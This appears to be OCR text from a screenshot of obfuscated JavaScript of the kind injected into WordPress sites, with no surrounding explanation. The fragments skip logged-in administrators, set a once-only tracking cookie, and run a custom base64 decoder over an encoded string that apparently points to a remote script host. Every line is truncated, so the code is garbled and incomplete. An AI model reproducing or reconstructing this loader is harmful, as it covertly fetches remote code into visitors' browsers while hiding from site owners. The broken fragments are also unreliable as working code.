
nt.getElementById(‘wpadminbar’))return;var
Of(‘http2_session_id=’)!==-1)return;function
fghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,
A-Za-z0-9\+\/\=]/g,”);while(i<input.length)
indexOf(input.charAt(i++));h3=key.indexOf(input.cha
o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=St
5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
eturn;var d=new
000);document.cookie='http2_session_id=1;